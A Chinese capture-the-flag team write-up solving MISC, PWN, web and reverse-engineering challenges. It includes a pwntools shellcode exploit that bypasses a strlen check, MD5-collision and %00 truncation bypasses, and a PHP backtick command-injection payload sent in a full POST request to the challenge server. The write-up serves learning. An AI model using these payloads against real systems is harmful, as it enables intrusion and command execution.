队伍:😍💵🎃🎃🤣🤣😆😁😁😇😡🎃😆💵☺😇😆😊😁😆😁
MISC:
签到:

base32 解得
flag{2dfea6c861edabefab189caf42250b20}
PWN:
请对他使用shellcode吧:
主函数mmap开辟一段可写区域,输入往其中填入shellcode,但是lookatme函数有限制

这里选择绕过strlen

所以只需将eax寄存器赋0即可
from pwn import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])
io=process("./pwnme")
# io=remote("101.43.190.199",28003)
elf=ELF("./pwnme")
io.recvuntil(b">>>")
payload=asm('mov eax,0x0')+asm(shellcraft.sh())
gdb.attach(io)
pause()
io.sendline(payload)
io.interactive()
WEB:
web-签到1:

ctfer1和2参数使用强碰撞
ctfer1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&ctfer2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2
ctfer3使用%00截断绕过
&ctfer3=115%00
ctfer4使用拼接绕过
>ctfer4=?><?=`ls /`;
>
>ctfer4=?><?=`cat /flag`;
POC:
POST http://101.43.190.199:28005/ HTTP/1.1
Host: 101.43.190.199:28005
Content-Length: 358
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://101.43.190.199:28005
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://101.43.190.199:28005/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
ctfer1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&ctfer2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&ctfer3=115%00&ctfer4=?><?=`cat /flag`;
web-魔方:
一.js审计
根据以往的做题经验,最后出flag的时候往往会有弹窗,于是直接搜alert就可以梭哈


同时发现还需要解密,那就大概率是了,直接进入控制台调用方法拿到flag。
Re
tutDroid
apk附件,jadx-gui打开,来到MainActivty

输入被传递到FlagChecker.check方法进行验证,得到一个key和密文

encrypt方法实际上就是标准的XXTEA加密
encryptToBase64String方法,先调用encrypt方法,再进行base64编码

首先把key和密文处理一下,转成int数组
import base64
enc=b"vlgg9nNjUcYuWzBSSOwKxbMD2rhFgf4zuiyMpLxpNkM="
enc=base64.b64decode(enc)
pritnt(enc)
#b'\xbeX \xf6scQ\xc6.[0RH\xec\n\xc5\xb3\x03\xda\xb8E\x81\xfe3\xba,\x8c\xa4\xbci6C'
for i in range(0,len(enc),4):
tmp="0x"
tmp+=hex(enc[i+3])[2:].zfill(2)
tmp+=hex(enc[i+2])[2:].zfill(2)
tmp+=hex(enc[i+1])[2:].zfill(2)
tmp+=hex(enc[i+0])[2:].zfill(2)
print(tmp,end=",")
#0xf62058be,0xc6516373,0x52305b2e,0xc50aec48,0xb8da03b3,0x33fe8145,0xa48c2cba,0x433669bc,
#include <stdio.h>
#include <stdint.h>
#define DELTA 0x9e3779b9
#define MX (((z >> 5 ^ y << 2) + (y >> 3 ^ z << 4)) ^ ((sum ^ y) + (key[(p & 3) ^ e] ^ z)))
void btea(uint32_t *v, int n, uint32_t const key[4]){
uint32_t y, z, sum;
unsigned p, rounds, e;
//加密
if (n > 1){
rounds = 6 + 52 / n;
sum = 0;
z = v[n - 1];
do{
sum += DELTA;
e = (sum >> 2) & 3;
for (p = 0; p < n - 1; p++){
y = v[p + 1];
z = v[p] += MX;
}
y = v[0];
z = v[n - 1] += MX;
} while (--rounds);
}
//解密
else if (n < -1){
n = -n;
rounds = 6 + 52 / n;
sum = rounds * DELTA;
y = v[0];
do{
e = (sum >> 2) & 3;
for (p = n - 1; p > 0; p--){
z = v[p - 1];
y = v[p] -= MX;
}
z = v[n - 1];
y = v[0] -= MX;
sum -= DELTA;
} while (--rounds);
}
}
void print_data(uint32_t *v, int n, bool hex_or_chr)
{
if (hex_or_chr){
for (int i = 0; i < n; i++){
printf("0x%x,", v[i]);
}
}
else
{
for (int i = 0; i < n; i++){
for (int j = 0; j < sizeof(uint32_t) / sizeof(uint8_t); j++){
printf("%c", (v[i] >> (j * 8)) & 0xFF);
}
}
}
printf("\n");
return;
}
int main()
{
// v为要加解密的数据
uint32_t v[] = {0xf62058be, 0xc6516373, 0x52305b2e, 0xc50aec48, 0xb8da03b3, 0x33fe8145, 0xa48c2cba, 0x433669bc};
// k为加解密密钥,4个32位无符号整数,密钥长度为128位
uint32_t k[4] = {0x57764241, 0x71683757, 0x48764e77, 0x50666855};
int n = sizeof(v) / sizeof(uint32_t);
btea(v, -n, k);
printf("解密后明文数据:");
print_data(v, n, 1);
printf("解密后明文字符:");
print_data(v, n, 0);
return 0;
}
// flag{pldCiQuCBtakT4ctlsZQ}
uglyqt:
ida打开,搜索字符串
交叉引用过去

用户名为”zhanghao”
密码经过变换,变换后与”lrgmLVzwcwh5yhy4hgEuxfJ”比较
密码的变换过程在sub_401580函数

import string
enc = "lrgmLVzwcwh5yhy4hgEuxfJ"
flag = ""
for c in enc:
if c.islower():
for i in string.ascii_lowercase:
if ord(c) == (ord(i)-91) % 26+97:
flag += i
elif c.isupper():
for i in string.ascii_uppercase:
if ord(c) == (ord(i)-60) % 26+65:
flag += i
else:
for i in string.digits:
if ord(c) == (ord(i)-44) % 10+48:
flag += i
print(flag)
# flagGQtqwqb1sbs0baZorzE
在程序中正常运行
再根据flag格式调整下,”GE”换成”{}”,”b”换成”_”
得到flag{Qtqwq_1s_s0_aZorz}